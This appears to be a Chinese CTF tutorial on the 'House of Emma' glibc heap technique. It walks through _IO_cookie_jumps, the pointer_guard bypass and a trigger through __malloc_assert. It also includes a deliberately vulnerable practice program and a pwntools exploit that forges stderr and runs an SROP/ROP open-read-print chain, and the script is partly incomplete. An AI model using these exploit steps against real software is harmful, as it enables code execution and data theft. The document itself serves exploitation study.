house of emma
原理
那么之前介绍过house of kiwi,它是在_IO_file_jumps可以写的情况下的利用,那如果不可写呢,house of emma就是对其的补充,也可以说是进阶
如果 vtable 指向的 _IO_file_jumps 不可写,那么 House of Kiwi 这种攻击手法就会失效。这时候就需要考虑劫持 vtable 。但在新版 glibc ,之前的劫持 vtable 的方法已经失效。
- 由于自 libc-2.24 起对 vtable 指向的地址范围有检查,因此不能随便将 vtable 劫持到某块伪造了
_IO_jump_t的内存上。 - 自 glibc-2.28 起,
_IO_str_jumps上的_IO_str_finish不再调用_IO_strfile(IO_FILE 结构体) 上的函数指针。
因此需要寻找其他的危险函数来劫持程序流。
vtable 的合法范围内,还有另一个 _IO_jump_t 类型的函数表叫做 _IO_cookie_jumps ,其中有如下危险函数可供我们利用:
static ssize_t
_IO_cookie_read (FILE *fp, void *buf, ssize_t size)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_read_function_t *read_cb = cfile->__io_functions.read;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (read_cb);
#endif
if (read_cb == NULL)
return -1;
return read_cb (cfile->__cookie, buf, size);
}
static ssize_t
_IO_cookie_write (FILE *fp, const void *buf, ssize_t size)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_write_function_t *write_cb = cfile->__io_functions.write;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (write_cb);
#endif
if (write_cb == NULL)
{
fp->_flags |= _IO_ERR_SEEN;
return 0;
}
ssize_t n = write_cb (cfile->__cookie, buf, size);
if (n < size)
fp->_flags |= _IO_ERR_SEEN;
return n;
}
static off64_t
_IO_cookie_seek (FILE *fp, off64_t offset, int dir)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_seek_function_t *seek_cb = cfile->__io_functions.seek;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (seek_cb);
#endif
return ((seek_cb == NULL
|| (seek_cb (cfile->__cookie, &offset, dir)
== -1)
|| offset == (off64_t) -1)
? _IO_pos_BAD : offset);
}
static int
_IO_cookie_close (FILE *fp)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_close_function_t *close_cb = cfile->__io_functions.close;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (close_cb);
#endif
if (close_cb == NULL)
return 0;
return close_cb (cfile->__cookie);
其中 _IO_cookie_file 有如下定义:
/* Special file type for fopencookie function. */
struct _IO_cookie_file
{
struct _IO_FILE_plus __fp;
void *__cookie;
cookie_io_functions_t __io_functions;
};
typedef struct _IO_cookie_io_functions_t
{
cookie_read_function_t *read; /* Read bytes. */
cookie_write_function_t *write; /* Write bytes. */
cookie_seek_function_t *seek; /* Seek/tell file position. */
cookie_close_function_t *close; /* Close file. */
} cookie_io_functions_t;
因此攻击手法与前面的 _IO_str_jumps 相似,不过需要绕过指针保护 PTR_DEMANGLE 。
通过分析汇编可知,这段宏定义的操作是将函数指针循环右移 11 位然后与 fs:[0x30] 异或得到真正的函数地址。

我们知道, fs:[0x28] 是 tls 上存储的 canary,根据 tcbhead_t 结构体的定义,fs[0x30] 是 pointer_guard ,用于对指针进行加密。
//sysdeps/x86_64/nptl/tls.h
typedef struct {
void *tcb; /* 指向TCB */
dtv_t *dtv; /* 指向dtv数组 */
void *self; /* 指向自身 */
int multiple_threads;
int gscope_flag;
uintptr_t sysinfo;
uintptr_t stack_guard; /* canary值 */
uintptr_t pointer_guard; /* 用于保护指针 */
//...
} tcbhead_t;

因此我们可以先泄露堆地址和 libc 基地址,然后利用 large bin attack 在 tls 对应 pointer_guard 上写一个 chunk 地址,从而绕过指针保护。
在实际调试时可以利用 canary 等方法查找 pointer_guard 地址,然后在攻击时根据 libc 基地址定位 pointer_guard 。
与 house of kiwi 一样,house of emma 也是通过 __malloc_assert 触发漏洞,但是由于 pointer_guard 已被修改,原来受保护的函数指针都已经无法调用,因此要选择最早调用的 vtable 中的函数进行触发,因此这里选择下面这个调用链:
static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
const char *function)
{
(void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n",
__progname, __progname[0] ? ": " : "",
file, line,
function ? function : "", function ? ": " : "",
assertion);
fflush (stderr);
abort ();
}
int
__fxprintf (FILE *fp, const char *fmt, ...)
{
va_list ap;
va_start (ap, fmt);
int res = __vfxprintf (fp, fmt, ap, 0);
va_end (ap);
return res;
}
int
__vfxprintf (FILE *fp, const char *fmt, va_list ap,
unsigned int mode_flags)
{
if (fp == NULL)
fp = stderr;
_IO_flockfile (fp);
int res = locked_vfxprintf (fp, fmt, ap, mode_flags);
_IO_funlockfile (fp);
return res;
}
static int
locked_vfxprintf (FILE *fp, const char *fmt, va_list ap,
unsigned int mode_flags)
{
if (_IO_fwide (fp, 0) <= 0)
return __vfprintf_internal (fp, fmt, ap, mode_flags);
...
}
# define vfprintf __vfprintf_internal
int
vfprintf (FILE *s, const CHAR_T *format, va_list ap, unsigned int mode_flags)
{
...
outstring ((const UCHAR_T *) format,
lead_str_end - (const UCHAR_T *) format);
...
}
#define outstring(String, Len) \
do { \
const void *string_ = (String); \
done = outstring_func(s, string_, (Len), done); \
if (done < 0) \
goto all_done; \
} while (0)
# define PUT(F, S, N) _IO_sputn ((F), (S), (N))
static inline int
outstring_func (FILE *s, const UCHAR_T *string, size_t length, int done)
{
assert ((size_t) done <= (size_t) INT_MAX);
if ((size_t) PUT (s, string, length) != (size_t) (length))
return -1;
return done_add_func (length, done);
具体利用流程:在利用 UAF 泄露 libc 和堆地址后,利用 2 次 large bin attack 分别覆盖 pointer_guard 和 stderr 指针为某 chunk 地址,然后作如下图所示构造。最后通过 __malloc_asserrt 触发漏洞。

需要注意的是,由于伪造的 IO_FILE 的 flag 的 _IO_USER_LOCK(0x8000)没有置位,因此在 __vfxprintf 函数中会执行如下代码:

因此伪造的 IO_FILE 的 _lock 应该指向可读写的内存。
glibc-2.36 的 __malloc_assert 发生重大改变,直接通过系统调用不走 IO,该方法失效。不过只要能够调用 vtable 中的函数我们就能够完成 House Of Emma 利用。
_Noreturn static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
const char *function)
{
__libc_message (do_abort, "\
Fatal glibc error: malloc assertion failure in %s: %s\n",
function, assertion);
__builtin_unreachable ();
}
例题
#include<stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
char *chunk_list[0x100];
#define puts(str) write(1, str, strlen(str)), write(1, "\n", 1)
void menu() {
puts("1. add chunk");
puts("2. delete chunk");
puts("3. edit chunk");
puts("4. show chunk");
puts("5. exit");
puts("choice:");
}
int get_num() {
char buf[0x10];
read(0, buf, sizeof(buf));
return atoi(buf);
}
void add_chunk() {
puts("index:");
int index = get_num();
puts("size:");
int size = get_num();
chunk_list[index] = malloc(size);
}
void delete_chunk() {
puts("index:");
int index = get_num();
free(chunk_list[index]);
}
void edit_chunk() {
puts("index:");
int index = get_num();
puts("length:");
int length = get_num();
puts("content:");
read(0, chunk_list[index], length);
}
void show_chunk() {
puts("index:");
int index = get_num();
puts(chunk_list[index]);
}
int main() {
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
while (1) {
menu();
int choice = get_num();
switch (choice) {
case 1:
add_chunk();
break;
case 2:
delete_chunk();
break;
case 3:
edit_chunk();
break;
case 4:
show_chunk();
break;
case 5:
_exit(0);
default:
puts("invalid choice.");
}
}
}
//gcc pwn.c -o pwn -g -fPIC
from pwn import *
#context.terminal = ["tmux", "splitw", "-h"]
context(log_level="debug", arch="amd64", os="linux")
elf = ELF("./pwn")
libc = ELF("libc.so.6")
io = process(
["/home/gets/pwn/study/heap/houseofemma/ld-linux-x86-64.so.2", "./pwn"],
env={"LD_PRELOAD": "/home/gets/pwn/study/heap/houseofemma/libc.so.6"},
)
def dbg():
gdb.attach(io)
def add(index, size):
io.sendafter("choice:", "1")
io.sendafter("index:", str(index))
io.sendafter("size:", str(size))
def free(index):
io.sendafter("choice:", "2")
io.sendafter("index:", str(index))
def edit(index, content):
io.sendafter("choice:", "3")
io.sendafter("index:", str(index))
io.sendafter("length:", str(len(content)))
io.sendafter("content:", content)
def show(index):
io.sendafter("choice:", "4")
io.sendafter("index:", str(index))
还是自行编译,这里要注意我们gcc编译的时候要加上-fPIC,也就是地址无关代码,这里是因为,如果我们不加上这个,像stderr之类的,其实是在bss上面有一个地址上面记录的,我们后续需要进行largebin attack,需要修改stderr,如果位于程序地址里面,我们的泄露会相当麻烦,加上之后,就不会这样,记录stderr的地址在libc里面,这也是为了减少难度,因为堆上面泄露程序运行地址将会相当相当复杂
回到题目上,我们先进行largebin attack
add(0, 0x418)
add(1, 0x18)
add(2, 0x428)
add(3, 0x18)
因为我们需要一个堆地址和一个libc地址,所以这里释放两个堆块进去,然后一起泄露出来
free(2)
free(0)
show(2)
libc.address = u64(io.recvuntil(b'\x7F')[-6:].ljust(8, b'\x00')) - (libc.sym['main_arena'] + 96)
info("libc base: " + hex(libc.address))
show(0)
heap_base = u64(io.recvuntil(b'\x55\x55')[-6:].ljust(8, b'\x00')) & ~0xFFF
info("heap base: " + hex(heap_base))

这样就可以拿到libc地址和堆地址了
然后我们把chunk0申请回来,因为我们的攻击需要大堆块先进入largebin,然后修改指针之后,放一个小的进入,就可以完成攻击
add(0, 0x418)

edit(2, p64(0) * 3 + p64(libc.sym['stderr'] - 0x20))
free(0)
add(0, 0x408)

这里就完成了我们的攻击,本来指向stderr结构体的指向了我们的堆块,这样就可以在堆块里面进行伪造
然后进行第二次的largebin attack,这第二次攻击就是指向pointer_guard,这也就是tls的位置,里面记录了canary的值,而我们调用的 cookie_write_function_t *write;里面有对它的操作,所以这里需要改成我们知道的数据,不管是泄露也好,改写也好,都可以

但是这里要注意的是,tls是在ld文件里面的,所以这也就意味着,这个方法和house of banana一样,远程攻击是存在爆破的,所以这也就是这种攻击方式没有那么完美的原因
file_addr = heap_base + 0x6d0
pointer_guard = libc.address - 0x2890
info("pointer_guard: " + hex(pointer_guard))
edit(2, p64(0) * 3 + p64(pointer_guard - 0x20))
free(0)
add(0, 0x3f8)

这样就完成了攻击,这其实也就代表我们已经知道里面存的是什么了
然后把chunk2申请回来,这个其实只是为了我们的攻击更加极限,在有uaf的情况下,不申请回来也是可以的
edit(2, p64(libc.sym['main_arena'] + 1104) * 2 + p64(file_addr) * 2)
add(2, 0x428)
这样就完成了修改
随后由于我们完成了对stderr的伪造,使程序误认为stderr在堆块上,我们接下来就可以开始对io结构体开始伪造了,我这里直接放板子了,然后对板子的一些部分讲解一下
fake_file = b""
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(0) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base
fake_file += p64(0) # _IO_buf_end, 一般是 _IO_buf_base + 1
fake_file += p64(0) * 4 # _IO_save_base 到 _markers
fake_file += p64(0) # 文件链指针
fake_file += p32(2) # stderr 的 _fileno 是 2
fake_file += p32(0) # _flags2, 通常为 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, 通常为 0
fake_file += p64(libc.sym['_IO_2_1_stdout_'] - 0x160) # _IO_wide_data_1
fake_file += p64(0) * 3 # 从 _freeres_list 到 __pad5
fake_file += p32(0xFFFFFFFF) # _mode, 通常为 -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # 调整到虚表位置
fake_file += p64(libc.sym['_IO_cookie_jumps'] + 0x40) # fake vtable
fake_file += p64(frame_addr) # cookie
fake_file += p64(0) # read
fake_file += p64(rol(next(libc.search(asm('mov rdx, [rdi+0x8]; mov [rsp], rax; call qword ptr [rdx+0x20]'), executable=True)) ^ file_addr, 0x11)) # write
fake_file += p64(0) # seek
fake_file += p64(0) # close
那么前面一直到fake vtable,都是正常的伪造,直到虚表被我们改成_IO_cookie_jumps加上0x40,这个0x40是可以通过调试看到的,然后写frame_addr的这个位置,就是cookie值,也就是我们的参数,因为这题我们是以orw为目的,然后我们在_IO_cookie_jumps里面对应的write的参数位置,填上magic gadget,为什么填这个,在之前的文章中有所提及,这里就不再赘述
frame_addr = file_addr + 0xE0 + 0x30
rop_addr = frame_addr + 0xF8
buf_addr = rop_addr + 0x60
然后frame结构体和rop链也是模版就行
frame = SigreturnFrame()
frame.rdi = buf_addr
frame.rsi = 0
frame.rsp = rop_addr
frame.rip = libc.sym["open"]
frame = bytearray(bytes(frame))
frame[0x8 : 0x8 + 0x8] = p64(frame_addr)
frame[0x20 : 0x20 + 0x8] = p64(libc.sym["setcontext"] + 61)
frame = bytes(frame)
rop = b""
rop += p64(next(libc.search(asm("pop rdi; ret;"), executable=True)))
rop += p64(3)
rop += p64(next(libc.search(asm("pop rsi; ret;"), executable=True)))
rop += p64(buf_addr)
rop += p64(next(libc.search(asm("pop rdx; pop r12; ret;"), executable=True)))
rop += p64(0x100)
rop += p64(0)
rop += p64(libc.sym["read"])
rop += p64(next(libc.search(asm("pop rdi; ret;"), executable=True)))
rop += p64(buf_addr)
rop += p64(libc.sym["puts"])
然后我们把topchunk改坏,重新申请堆块就会触发__malloc_asserrt
edit(2, payload)
edit(3, b"\x00" * 0x20)
add(0, 0x500)
我们来下断点到__malloc_assert函数看看

触发报错之后就会进入__fxprintf函数
随后接着到达__vfxprintf函数

然后回接着分别进入locked_vfxprintf函数,__vfprintf_internal函数,这里就不放图片了,重点就是后面

可以看到,这个时候的rbx里面放的就是_IO_cookie_jumps+64,也就是加上0x40的位置,再加上0x38,刚好就是IO_cookie_write
